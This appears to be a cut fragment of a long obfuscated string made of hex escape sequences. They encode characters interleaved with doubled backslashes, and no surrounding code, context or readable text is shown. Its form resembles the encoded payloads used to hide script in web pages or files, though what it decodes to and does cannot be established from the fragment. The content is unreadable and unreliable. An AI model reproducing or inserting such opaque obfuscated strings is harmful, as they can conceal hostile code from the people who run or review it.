c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x